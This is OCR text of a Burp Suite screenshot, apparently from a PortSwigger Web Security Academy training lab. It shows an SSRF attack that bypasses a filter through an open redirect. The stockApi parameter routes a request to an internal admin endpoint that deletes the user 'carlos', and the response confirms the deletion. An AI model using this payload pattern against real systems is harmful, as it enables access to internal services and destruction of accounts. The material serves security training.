 Request
Pretty Raw Hex MarkInfo \n
1 POST /product/stock HTTP/2
2 Host: 0adc00c004cc785f82457aec00ff00f9.web-security-academy.net
3 Cookie: session=vDIT5aZBzyVpfP4XJc4clojE1WML2Jku; session=
l8DE84Aa2j1qaBPiT2pF8NIejVlfGzo8
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="128", "Not;A=Brand";v="24", "Microsoft
Edge";v="128"
6 Content-Type: application/x-www-form-urlencoded
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36 Edg/128.0.0.0
9 Sec-Ch-Ua-Platform: "Windows"
10 Accept: */*
11 Origin:
https://0adc00c004cc785f82457aec00ff00f9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0adc00c004cc785f82457aec00ff00f9.web-security-academy.net/p
roduct?productId=2
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19
20 stockApi=
/product/nextProduct?path=http://192.168.0.12:8080/admin/delete?use
rname=carlos
Response
Pretty Raw Hex Render \n
Web Securit
Academy
SSRF with filter
bypass via
open
redirection
vulnerability
LAB Not solved
Back to lab description
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Re
Re
Re
Re
Re
Re